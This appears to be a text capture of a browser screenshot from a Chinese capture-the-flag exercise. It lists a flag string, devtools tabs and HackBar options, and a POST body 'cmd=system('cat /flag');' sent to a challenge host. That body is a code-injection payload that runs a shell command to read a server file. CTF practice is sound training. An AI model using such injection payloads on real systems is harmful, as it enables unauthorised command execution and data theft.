 金手指
flag{698d51a19d8a121ce581499d7b701668}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://6e89d11a-2df5-4770-b003-23863eac5fbc.www.polarctf.com:8090/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=system('cat /flag'); Upgrade-Insecure-Re